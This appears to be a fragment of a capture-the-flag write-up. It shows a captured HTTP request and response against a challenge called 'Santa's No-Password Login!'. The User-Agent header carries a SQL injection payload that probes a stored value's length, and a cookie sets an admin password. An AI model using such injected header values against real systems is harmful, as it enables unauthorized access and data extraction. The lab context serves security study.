 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 199.247.6.180:12003
User-Agent: ' OR length(ua)=37;#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=858c86eef8ead460c39903830f89384a;
adminpass=MyLittleCookie%21;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
*
Santa's No-Password Login!
You don't seem to be using an official Computer
from Santa's Laboratory!
Welcome!